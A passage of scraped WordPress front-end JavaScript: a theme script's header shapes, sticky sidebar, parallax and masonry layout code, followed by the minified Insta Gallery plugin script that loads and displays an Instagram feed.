					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440 320" preserveAspectRatio="none"> <path fill="currentColor" fill-opacity="1" d="M0,160L16,176C32,192,64,224,96,202.7C128,181,160,107,192,101.3C224,96,256,160,288,186.7C320,213,352,203,384,208C416,213,448,235,480,218.7C512,203,544,149,576,122.7C608,96,640,96,672,112C704,128,736,160,768,160C800,160,832,128,864,101.3C896,75,928,53,960,90.7C992,128,1024,224,1056,218.7C1088,213,1120,107,1152,96C1184,85,1216,171,1248,213.3C1280,256,1312,256,1344,240C1376,224,1408,192,1424,176L1440,160L1440,0L1424,0C1408,0,1376,0,1344,0C1312,0,1280,0,1248,0C1216,0,1184,0,1152,0C1120,0,1088,0,1056,0C1024,0,992,0,960,0C928,0,896,0,864,0C832,0,800,0,768,0C736,0,704,0,672,0C640,0,608,0,576,0C544,0,512,0,480,0C448,0,416,0,384,0C352,0,320,0,288,0C256,0,224,0,192,0C160,0,128,0,96,0C64,0,32,0,16,0L0,0Z"></path></svg>';
					break;
				case "wave_3":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440 320" preserveAspectRatio="none"><path fill="currentColor" fill-opacity="1" d="M0,128L60,112C120,96,240,64,360,48C480,32,600,32,720,80C840,128,960,224,1080,266.7C1200,309,1320,299,1380,293.3L1440,288L1440,0L1380,0C1320,0,1200,0,1080,0C960,0,840,0,720,0C600,0,480,0,360,0C240,0,120,0,60,0L0,0Z"></path></svg>';
					break;
				case "ribbon":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440 320" preserveAspectRatio="none"><path fill="currentColor" fill-opacity="1" d="M0,256L720,128L1440,256L1440,0L720,0L0,0Z"></path></svg>';
					break;
				case "ribbon_round":
					headerSvg = '<svg viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M-12.13,150.48 C196.66,-30.09 318.00,-15.28 512.13,146.53 L500.84,-29.11 L-7.05,-11.34 Z" style="stroke: none; fill: currentColor;"></path></svg>';
					break;
				case "lines_1":
					headerSvg = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1440 320" preserveAspectRatio="none"><path fill="currentColor" fill-opacity="1" d="M0,128L160,192L320,64L480,256L640,96L800,288L960,0L1120,256L1280,288L1440,0L1440,0L1280,0L1120,0L960,0L800,0L640,0L480,0L320,0L160,0L0,0Z"></path></svg>';
					break;
			}

			// add svg to header or menu
			if ($('html').hasClass('is-menu-bottom')) {
				$('.site-header .menu-wrap').append(headerSvg);
				$('.site-header .menu-wrap > svg').addClass('header-bg-shape');
			} else {
				$('.site-header .header-wrap').append(headerSvg);
				$('.site-header .header-wrap > svg').addClass('header-bg-shape');
			}


		}
		// END: HEADER SVG SHAPES 
		//  ------------------------------


		//  ------------------------------
		// STICKY AUDIO EMBEDS 
		if($('html.is-audio-embeds-sticky body.single-post').length) {
			$('iframe[src*="spotify.com"],iframe[src*="podbean.com"],iframe[src*="soundcloud.com"],iframe[src*="simplecast.com"],iframe[src*="tunein.com"],iframe[src*="anchor.fm"],iframe[src*="radiopublic.com"],iframe[src*="castbox.fm"],iframe[src*="iheart.com"],iframe[src*="libsyn.com"],iframe[src*="deezer.com"],iframe[src*="mixcloud.com"],iframe[src*="buzzsprout.com"],iframe[src*="spreaker.com"],iframe[src*="cadence13.com"],iframe[src*="ausha.co"],iframe[src*="podomatic.com"],iframe[src*="blogtalkradio.com"],iframe[src*="megaphone.fm"],iframe[src*="transistor.fm"], iframe[src*="captivate.fm"]').addClass('sticky-audio');

			var sticky_audio_height = $('.sticky-audio').height();
			$('html').css('padding-bottom', sticky_audio_height);
			if($('html').hasClass('is-sidebar-sticky')) {
				$('.sidebar-wrap').css('padding-bottom', sticky_audio_height );
			}
		}
		// END: STICKY AUDIO EMBEDS 
		//  ------------------------------



	});
	// DOCUMENT READY




	// WINDOW ONLOAD
	window.onload = function () {

		/* FIX HEADER */
		fixHeader();

		// FULL SCREEN POST RATIO FIX 
		fixFsRatio();
		setTimeout(function () { fixHeader(); fixFsRatio(); }, 500); // yet another fix for IE11 $#½$#£#


		sticky_sidebar_update();

		// html addclass : loaded
		$('html').addClass('loaded');

		// intro video bg
		bgVideo($('.intro-vid'));




		// ------------------------------
		// NOT FINAL * 
		// should be compatible with elements which height is longer than viewport
		// you may check : https://codepen.io/BoyWithSilverWings/pen/MJgQqR

		// ------------------------------
		// Blur Slider Image On Scroll
		if ($('html').hasClass('is-slider-image-blur-on-scroll')) {
			blurItemOnScroll('.featured-area .post-slider .post-wrap + div');
		}
		// ------------------------------


		// ------------------------------
		// Blur Link Box Image On Scroll
		if ($('html').hasClass('is-link-box-image-blur-on-scroll')) {
			blurItemOnScroll('.featured-area .link-box .post-wrap + div');
		}
		// ------------------------------

		// ------------------------------
		// Blur Featured Image On Scroll
		if ($('html').hasClass('is-featured-image-blur-on-scroll')) {
			blurItemOnScroll('.featured-image img');
			blurItemOnScroll('.top-content-single .post-wrap + div');
			blurItemOnScroll('.top-content-single iframe');
		}
		// ------------------------------
		// ------------------------------
		// NOT FINAL * 


	};
	// WINDOW ONLOAD




	// -------------------------------------------------
	// FUNCTIONS


	// ------------------------------
	// BLUR ITEM ON SCROLL
	function blurItemOnScroll(item) {
		if ($(item).length) {
			$(window).scroll(function () {
				$(item).each(function (index) {
					// console.log($(item).offset().top);
					var oVal = ($(window).scrollTop() - $(this).offset().top) / 50;
					oVal = oVal < 1 ? 0 : oVal;
					var filterVal = 'blur(' + oVal + 'px)';
					$(this)
						.css('filter', filterVal)
						.css('webkitFilter', filterVal)
						.css('mozFilter', filterVal)
						.css('oFilter', filterVal)
						.css('msFilter', filterVal);
				});


			});
		}
	}
	// ------------------------------


	// ------------------------------
	// FIX HEADER 
	function fixHeader() {

		/* HEADER FLOATING - negative margin for the containers that comes after header */
		if ($('html').hasClass('is-header-float')) {

			var headerHeight =
				parseInt($('.site-header:not(.clone)').outerHeight()) +
				parseInt($('.site-header:not(.clone)').css('marginTop') +
					parseInt($('.site-header:not(.clone) .header-wrap').css('marginTop')) + 1);

			//console.log(-parseInt($('.site-header:not(.clone) .header-wrap').css('marginTop')));
			headerHeight = $('.top-bar').length ? headerHeight + parseInt($('.top-bar').outerHeight()) : headerHeight;
			$('.top-content, .site-header + .site-main, .top-content-single, .site-header ~ .elementor').css('marginTop', '-' + headerHeight + 'px');

		}
		/* END: HEADER FLOATING  */


		/* MENU TOP LOGO OVERFLOW - positive margin for the container that comes after header */
		if (!($('html').hasClass('is-header-float')) && $('html').is('.is-menu-top.is-logo-overflow')) {

			var headerHeight = parseInt($('.site-header:not(.clone) .site-branding').outerHeight()) / 2;
			$('.site-header:not(.clone) .header-wrap').css('marginBottom', '-' + headerHeight + 'px');
			$('.site-header + .site-main').css('marginTop', + headerHeight + 'px');

		}
		/* END: MENU TOP LOGO OVERFLOW */


		/* MENU BOTTOM OVERFLOW - positive margin for the container that comes after header */
		if (!($('html').hasClass('is-header-float')) && $('html').is('.is-menu-bottom.is-menu-bottom-overflow')) {

			var headerHeight = parseInt($('.site-header:not(.clone) .site-navigation:not(.clone)').outerHeight()) / 2;
			$('.site-header:not(.clone) .site-navigation:not(.clone)').css('marginBottom', '-' + headerHeight + 'px');
			$('.site-header + .site-main').css('marginTop', + headerHeight + 'px');

		}
		/* END: MENU BOTTOM OVERFLOW  */


		/* HEADER VERTICAL */
		var isHeaderVertical = $('html').hasClass('is-header-vertical'),
			isHeaderVerticalLeft = $('html').hasClass('is-header-vertical-left'),
			isHeaderVerticalRight = $('html').hasClass('is-header-vertical-right');

		if (isHeaderVertical) {

			var header = $('.site-header');

			// SubMenu padding top fix for all browsers and for all level submenus
			$('.nav-menu li.has-submenu').each(function () {
				$(this).find('ul').css("padding-top", ($(this).offset().top - $(window).scrollTop()) + 'px');
			});

			// header vertical left : fix for 1st level submenu left for all browsers 
			if (isHeaderVerticalLeft) {
				$('.nav-menu > ul > li > ul').css("left", (header.offset().left + header.width()) + 'px');
			}

			// header vertical right : fix for 1st level submenu right for all browsers 
			if (isHeaderVerticalRight) {
				var offsetRight = ($(window).width() - (header.offset().left + header.outerWidth()));
				var right = header.width() + offsetRight - 1;
				$('.nav-menu > ul > li > ul').css("right", right + 'px');
			}

			// IE 11 3rd level submenu left fix
			if (isIE) {
				$('.nav-menu ul ul ul').each(function () {
					// find out how many parent ul element there is of this submenu
					var depth = $(this, ".nav-menu").parents("ul").length;
					var subWidth = $('.nav-menu ul ul').width();

					if (isHeaderVerticalLeft) {
						$(this).css("left", (header.offset().left + header.width() + (subWidth * --depth)) + 'px');
					}
					else if (isHeaderVerticalRight) {
						var offsetRight = ($(window).width() - header.offset().left);
						var right = (subWidth * --depth) + offsetRight;
						$(this).css("right", right + 'px');
					}
				});
			} //end if isIE


		} // end if isHeaderVertical
		/* END: HEADER VERTICAL */


	} // end fixHeader()
	// ------------------------------


	// ------------------------------
	// FIX FS RATIO for slider post
	function fixFsRatio() {
		if (!($('html').hasClass('is-header-float'))) {

			var headerHeight = parseInt($('.site-header:not(.clone').outerHeight()) + parseInt($('.site-header:not(.clone)').css('marginTop'));

			/* menu top logo overflow fix */
			headerHeight = $('html').is('.is-menu-top.is-logo-overflow') ? headerHeight - (parseInt($('.site-header:not(.clone) .site-branding').outerHeight()) / 2) : headerHeight;

			/* header vertical fix */
			headerHeight = $('html').hasClass('is-header-vertical') ? 0 : headerHeight;

			/* add top-bar height too */
			headerHeight = $('.top-bar').length ? headerHeight + parseInt($('.top-bar').outerHeight()) : headerHeight;

			// fix for 1px empty space from bottom - sometimes
			headerHeight--;

			$('.ratio-fs .post-wrap').css('minHeight', 'calc(100vh - ' + headerHeight + 'px)');

		}
	}
	// ------------------------------


	// ------------------------------
	// SINGLE POST PARALLAX
	function singlePostParallax() {
		// PARALLAX OVERLAY POST OVERLAY MEDIUM
		$('.is-top-content-single-medium .post-thumbnail').jarallax({
			zIndex: 1,
			speed: 0.6,
			disableParallax: function () {
				return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
			}
		});

		// PARALLAX OVERLAY POST OVERLAY FULL/FULL MARGINS
		$('.is-top-content-single-full .post-thumbnail, .is-top-content-single-full-screen .post-thumbnail, .is-top-content-single-full-margins .post-thumbnail').jarallax({
			zIndex: 1,
			speed: 0.6,
			disableParallax: function () {
				return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
			}
		});

		// PARALLAX OVERLAY POST OVERLAY INLINE
		$('.post-header-overlay-inline .post-thumbnail').jarallax({
			zIndex: 1,
			speed: 0.7,
			disableParallax: function () {
				return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
			}
		});

	}
	// ------------------------------



	// ------------------------------
	// STICKY SIDEBAR
	var stickySidebar;
	function sticky_sidebar() {

		if ($('.is-sidebar-sticky #secondary').length) {
			jQuery.support.touch = 'ontouchend' in document;
			if (window.matchMedia("(min-width: 992px)").matches && !(jQuery.support.touch) && ($('#primary').height() > $('#secondary').height())) {

				stickySidebar = new StickySidebar('#secondary', {
					topSpacing: 80,
					bottomSpacing: 20,
					resizeSensor: true,
					containerSelector: '.site-main > div',
					innerWrapperSelector: '.sidebar-wrap'
				});

			}
		}
	}
	// ------------------------------


	// ------------------------------
	// UPDATE STICKY SIDEBAR
	function sticky_sidebar_update() {
		if ($('.is-sidebar-sticky #secondary').length) {
			jQuery.support.touch = 'ontouchend' in document;
			if (window.matchMedia("(min-width: 992px)").matches && !(jQuery.support.touch) && ($('#primary').height() > $('#secondary').height())) {

				stickySidebar.updateSticky();

			}
			// fix for : sticky sidebar overlap when resized to mobile view
			if (window.matchMedia("(max-width: 991px)").matches) {

				if (stickySidebar) {
					stickySidebar.destroy();
				}

			}
		}
	}
	// ------------------------------


	// ------------------------------
	// FULL SCREEN BG VIDEO
	function bgVideo(fs_video) {

		var videoW = fs_video.find('iframe, video').width(),
			videoH = fs_video.find('iframe, video').height(),
			screenW = $('.intro').outerWidth(),
			screenH = $('.intro').outerHeight();

		var video_ratio = videoW / videoH;
		var screen_ratio = screenW / screenH;

		if (video_ratio > screen_ratio) {
			var diffW = screenH / videoH;
			var newWidth = videoW * diffW;
			fs_video.css({ 'width': newWidth, 'margin-left': -((newWidth - screenW) / 2), 'margin-top': 0 });
		} else {
			var diffH = screenH / videoH;
			var newHeight = screenH * diffH;
			fs_video.css({ 'width': "100%", 'margin-left': 0, 'margin-top': -((videoH - screenH) / 2) });
		}
	}
	// ------------------------------



	// ------------------------------
	// FULL WIDTH PARALLAX IMAGES
	function parallaxImages() {
		$('img.parallax').each(function (index, element) {

			var img = $(element);
			$('<div class="parallax-image"></div>').insertBefore(img);
			var wrapper = img.prev('.parallax-image');
			wrapper.css('background-image', 'url(' + img.attr('src') + ')');

			if (img.hasClass('half')) {
				wrapper.addClass('half');
			}

			var isIE = document.documentMode || /Edge/.test(navigator.userAgent);
			if (!isIE) {
				img.imagesLoaded(function () {

					// PARALLAX EFFECT
					var aspect_ratio = img.width() / img.height();
					var speed = aspect_ratio > 1.2 ? 0.2 : -0.9;
					speed = $('.content-area').hasClass('with-sidebar') ? 0.2 : speed;
					wrapper.jarallax({
						zIndex: 1,
						speed: speed,
						disableParallax: function () {
							return /iPad|iPhone|iPod|Edge|Trident|Android/.test(navigator.userAgent);
						}
					});

				});
			}
		});
	}
	// ------------------------------




	// ------------------------------
	// FluidBox : Zoomable Images
	function setupFluidbox() {

		$('.entry-content > p a, .wp-caption a, a.zoom').each(function () {

			// prevent conflict with the woocommerce lightbox - both have zoom class
			if ($('body').hasClass('woocommerce')) {
				return;
			}
			if ($(this).attr('href').match(/\.(jpeg|jpg|gif|png)$/) !== null) {
				$(this).fluidbox({
					viewportFill: 0.8,
					immediateOpen: true,
					loader: false,
					stackIndex: 400
				});
			}
		});
	}
	// ------------------------------



	// ------------------------------
	// GALLERY COLLAGE LAYOUT
	function collage() {
		var collage = $('.gallery');
		if (collage.length) {

			collage.each(function (index, el) {

				// wait for images to be loaded
				$(el).imagesLoaded(function () {

					$(el).removeClass('pw-collage-loading');
					$(el).collagePlus({

						//'targetHeight' : collage.data('row-height'),
						'targetHeight': 360,
						'effect': 'effect-4',
						'allowPartialLastRow': false

					}); //collagePlus()

				}); //imagesLoaded()

			}); //each
		}
	}
	// ------------------------------



	// ------------------------------
	// MASONRY LAYOUT : changes the number of masonry columns based on the current container's width
	function setMasonry() {

		var itemW = $masonry_container.data('item-width');
		var containerW = $masonry_container.width();
		var items = $masonry_container.children('.hentry');
		var columns = Math.round(containerW / itemW);
		$masonry_container.removeClass('col-1 col-2 col-3 col-4- col-5 col-6 col-7- col-8').addClass('col-' + columns);

		// set the widths (%) for each of item
		items.each(function (index, element) {
			var multiplier = ($masonry_container.hasClass('first-full') && index === 0) && columns > 1 ? 2 : 1;
			var itemRealWidth = (Math.floor(containerW / columns) * 100 / containerW) * multiplier;
			itemRealWidth = itemRealWidth > 100 ? 100 : itemRealWidth;
			$(this).css('width', itemRealWidth + '%');
		});

		var columnWidth = Math.floor(containerW / columns);
		$masonry_container.isotope('option', { masonry: { columnWidth: columnWidth } });
	}
	// ------------------------------



})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.themotionroom.ca/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=9aac77930bc5a4ca51f9
body_size: 1517
content:
!function(){"use strict";var e={n:function(a){var i=a&&a.__esModule?function(){return a.default}:function(){return a};return e.d(i,{a:i}),i},d:function(a,i){for(var t in i)e.o(i,t)&&!e.o(a,t)&&Object.defineProperty(a,t,{enumerable:!0,get:i[t]})},o:function(e,a){return Object.prototype.hasOwnProperty.call(e,a)}},a=window.jQuery,i=e.n(a),t=0,l={};function n(e,a){var t=i()(".insta-gallery-list",e),l=i()(".insta-gallery-spinner",e),n=e.data("feed");i().ajax({url:qligg.ajax_url,type:"post",timeout:3e4,data:{action:"qligg_load_item_images",next_max_id:a,feed:JSON.stringify(n)},beforeSend:function(){l.show()},success:function(e){if(!0!==e.success)return t.append(i()(e.data)),void l.hide();var a=i()(e.data).filter(".insta-gallery-item");t.append(a).trigger("qligg.loaded",[a])},complete:function(){},error:function(e,a){l.hide()}})}i()(".insta-gallery-feed").on("qligg.loaded",(function(e,a){var t=i()(e.delegateTarget),l=i()(".insta-gallery-list",t),n=i()(".insta-gallery-spinner",t),s=i()(".insta-gallery-button.load",t),d=t.data("feed"),o=i()(a).length,r=0;o&&l.find(".insta-gallery-image").on("load loadstart",(e=>{const i=e.type;("load"==i||"loadstart"==i)&&r++,r==o&&l.trigger("qligg.imagesLoaded",[a])})),o<d.limit&&(n.hide(),setTimeout((function(){s.fadeOut()}),300))})),i()(".insta-gallery-feed").on("qligg.imagesLoaded",(function(e){var a=i()(e.delegateTarget);i()(".insta-gallery-spinner",a).hide()})),i()(".insta-gallery-feed[data-feed_layout=gallery]").on("qligg.imagesLoaded",(function(e,a){i()(e.delegateTarget).addClass("loaded"),i()(a).each((function(e,a){i()(a).addClass("ig-image-loaded")}))})),i()(".insta-gallery-feed[data-feed_layout=carousel]").on("qligg.imagesLoaded",(function(e,a){i()(e.delegateTarget).addClass("loaded"),i()(a).each((function(e,a){i()(a).addClass("ig-image-loaded")}))})),i()(".insta-gallery-feed[data-feed_layout=carousel]").on("qligg.imagesLoaded",(function(e,a){var n=i()(e.delegateTarget),s=i()(".swiper-container",n),d=n.data("feed");d.carousel.slides=d.carousel.slidespv,t++,l[t]=new Swiper(s,{loop:!0,autoHeight:!0,observer:!0,observeParents:!0,slidesPerView:1,spaceBetween:2,autoplay:!!d.carousel.autoplay&&{delay:parseInt(d.carousel.autoplay_interval)},pagination:{el:".swiper-pagination",dynamicBullets:!0,clickable:!0,type:"bullets"},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{slidesPerView:1,spaceBetween:1},480:{spaceBetween:parseInt(d.spacing),slidesPerView:Math.min(2,parseInt(d.carousel.slides))},768:{spaceBetween:parseInt(d.spacing),slidesPerView:Math.min(3,parseInt(d.carousel.slides))},1024:{spaceBetween:parseInt(d.spacing),slidesPerView:parseInt(d.carousel.slides)}}})})),i()(".insta-gallery-feed[data-feed_layout=masonry]").on("qligg.imagesLoaded",(function(e,a){var t=i()(e.delegateTarget),l=i()(".insta-gallery-list",t);l.data("masonry")?l.masonry("appended",a,!1):l.masonry({itemSelector:".insta-gallery-item",isResizable:!0,isAnimated:!1,transitionDuration:0,percentPosition:!0,columnWidth:".insta-gallery-item:last-child",originTop:!0})})),i()(".insta-gallery-feed[data-feed_layout=masonry]").on("layoutComplete",(function(e,a){i()(e.delegateTarget).addClass("loaded"),i()(a).each((function(e,a){i()(a.element).addClass("ig-image-loaded")}))})),i()(".insta-gallery-feed").on("qligg.loaded",(function(e){var a=i()(e.delegateTarget),t=i()(".insta-gallery-list",a),l=a.data("feed");i()(".insta-gallery-item .insta-gallery-icon.qligg-icon-instagram",t).on("click",(function(e){e.stopPropagation()})),l.popup.display&&i()(".insta-gallery-item",t).magnificPopup({type:"inline",callbacks:{beforeOpen:function(){this.st.mainClass=this.st.mainClass+" qligg-mfp-wrap"},elementParse:function(e){var a,n,s="",d="",o="",r="",g="",p="";n=!e.el.data("item").type||"video"!=e.el.data("item").type&&"video"!=e.el.data("item").file_type?'<img src="'+e.el.data("item").images.standard+'"/>':'\n              <video autoplay>\n                <source src="'+e.el.data("item").videos.standard+'" type="video/mp4">\n              </video>',a='<div class="mfp-icons"><div class="mfp-counter">'+(e.index+1)+" / "+i()(".insta-gallery-item",t).length+'</div><a class="mfp-link" href="'+e.el.data("item").link+'" target="_blank" rel="noopener"><i class="qligg-icon-instagram"></i>Instagram</a></div>',l.popup.profile&&(s='<div class="mfp-user"><img src="'+l.profile.profile_picture_url+'"><a href="https://www.instagram.com/'+l.profile.username+'" title="'+l.profile.name+'" target="_blank" rel="noopener">'+l.profile.username+"</a></div>"),l.popup.caption&&(d='<div class="mfp-caption">'+e.el.data("item").caption+"</div>"),e.el.data("item").date&&(g='<div class="mfp-date">'+e.el.data("item").date+"</div>"),e.el.data("item").comments&&l.popup.comments&&(p='<div class="mfp-comments"><i class="qligg-icon-comment"></i>'+e.el.data("item").comments+"</div>"),e.el.data("item").likes&&l.popup.likes&&(r='<div class="mfp-likes"><i class="qligg-icon-heart"></i>'+e.el.data("item").likes+"</div>"),(l.popup.likes||l.popup.comments)&&(o='<div class="mfp-info">'+r+p+g+"</div>"),e.src='<div class="mfp-figure '+l.popup.align+'">'+n+'<div class="mfp-close"></div><div class="mfp-bottom-bar"><div class="mfp-title">'+s+a+d+o+"</div></div></div>"}},gallery:{enabled:!0}})})),i()(".insta-gallery-feed").on("click",".insta-gallery-button.load",(function(e){e.preventDefault();var a=i()(e.delegateTarget);if(!a.hasClass("loaded"))return!1;n(a,i()(".insta-gallery-list .insta-gallery-item:last-child",a).data("item").i)})),i()(".insta-gallery-feed").each((function(e,a){var t=i()(a);if(t.hasClass("loaded"))return!1;n(t,0)})),-1!=navigator.appVersion.indexOf("MSIE 8.")&&(document.body.className+=" instagal-ie-8"),-1!=navigator.appVersion.indexOf("MSIE 9.")&&(document.body.className+=" instagal-ie-9")}();